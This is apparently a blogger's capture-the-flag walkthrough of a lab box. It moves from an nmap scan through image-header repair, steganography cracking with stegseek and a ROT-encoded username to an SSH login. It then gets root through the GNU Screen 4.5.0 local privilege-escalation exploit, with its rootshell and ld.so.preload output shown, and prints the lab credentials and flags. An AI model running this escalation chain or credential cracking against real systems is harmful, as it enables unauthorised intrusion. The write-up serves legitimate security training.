
For this box, you really should think “Outside the box.”
With all boxes, I start with an NMAP scan.
nmap -sC -sV -p- 10.10.102.93This is what NMAP came back with. Just a reminder, this is an all port scan “-p-” If you want to run a top port scan, you can remove the “-p-“.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))kaliThe scan revealed an SSH service on port 22 and an Apache web server on port 80.
Upon visiting http://10.10.102.93, the Apache default page was displayed. A review of the page source uncovered an image reference:
<img src="thm.jpg" class="floating_element"/>
<!-- They will never find me -->You can see a broken image at the top left of the homepage. I download the image with WGET

Using exiftool, it was discovered that the file was a corrupt PNG misidentified as a JPG. The file header was repaired with this command. I looked up the correct header information for jpeg.
echo -ne '\xFF\xD8\xFF\xE0\x00\x10\x4A\x46' | dd of=thm.jpg bs=1 seek=0 conv=notruncOpening the corrected image revealed a **hidden directory hint: **/th1s_1s_h1dd3n/.

Accessing http://10.10.102.93/th1s_1s_h1dd3n/, the following message appeared:
To obtain my identity, you need to guess my secret!
<!-- It's between 0-99 but I don't think anyone will look here -->I won’t share with you all the things that I tried. I ended up trying ?secret=1 at the end of the URL. Which loaded up the page with Secret Entered: 1
So, I was on the right track. I made a quick wordlist 0-99 and tossed it into Burp Suite.

There it was 73 had a different Length So I viewed the webpage with the secret 73 at the end at got this message

So, it had to be a username or a password. I tried a bunch of classic ciphers, thinking that was the user name. No luck. So then I thought it had to be a password. But a password for what? With no username, it can’t be for ssh. Then my mind returned to the only thing we had, which was the image of Stego!! So I tossed the password into a file and ran stegseek. Sure enough, it worked!
I made a file with the password y2RPJ4QaPF!B since Stegseek wants a password file.
stegseek thm.jpg secret
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "y2RPJ4QaPF!B"
[i] Original filename: "hidden.txt".
[i] Extracting to "thm.jpg.out".Fine you found the password!
Here's a username
wbxre
I didn't say I would make it easy for you!
Now I knew this was a rot from the hint that was given in the room. Yes, I used the hint many times, hoping it would give me a different one. So I tossed wbxre into Cyber Chef, and sure enough, I got the name joker. Which, at this point, seems about right. So I tried to ssh in with the user name joker and the password from before. Failed!! Of course, I did, no way it would be that simple. Now, at this point, I was stuck for a while. I ran Gobuster on the website, hoping to find something, maybe another image. Then I remember reading on the forums or Discord. Someone said to think out of the box. Looking back at the clue, it was perfect!! Because there is another image, and everyone doing this box has seen it. But it is not in Container.

stegseek 5iW7kC8.jpg rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: ""
[i] Original filename: "password.txt".
[i] Extracting to "5iW7kC8.jpg.out".
I ran Stegseek agist rockyou.txt password list, which outputted the file that read.
I didn't think you'd find me! Congratulations!
Here take my password
*axA&GF8dP
Feeling pretty good that we had an SSH username, ” joker ” and a password ” *axA&GF8dP
“
Now that I was logged into SSH at joker I started to look around to raise my user access. I actually forgot to get the user flag until after I got root.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-170-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sun Jan 5 18:51:33 2020 from 192.168.244.128
joker@ubuntu:~$ sudo -l
[sudo] password for joker:
Sorry, user joker may not run sudo on ubuntu.
joker@ubuntu:~$ find / -perm -4000 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/vmware-user-suid-wrapper
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/sudo
/bin/fusermount
/bin/su
/bin/ping6
/bin/screen-4.5.0
/bin/screen-4.5.0.old
/bin/mount
/bin/ping
/bin/umount
screen-4.5.0 really stuck out to me. I had never seen it before so I checked exploit-db and found this..
GNU Screen 4.5.0 – Local Privilege Escalation
https://www.exploit-db.com/exploits/41154
joker@ubuntu:~$ nano screenroot
joker@ubuntu:~$ chmod +x screenroot.sh
joker@ubuntu:~$ ./screenroot.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
setuid(0);
^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
setgid(0);
^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
seteuid(0);
^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
setegid(0);
^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
# whoami
root
# pwd
/etc
# cd /home
# ls
joker
# cd joker
# ls
exploit.c exploit.so ld.so.preload screenroot.sh user.txt
# cat user.txt
THM{d5781e53b130efe2f94f9b0354a5e4ea}
# cd /root
# ls
root.txt
# cat root.txt
THM{5ecd98aa66a6abb670184d7547c8124a}
# Connection to 10.10.158.168 closed by remote host.
Connection to 10.10.158.168 closed.
Once I got the root, I grabbed the user.txt file and the root.txt. Game over after that. It was a fun box, but thinking outside of the box really tripped me up.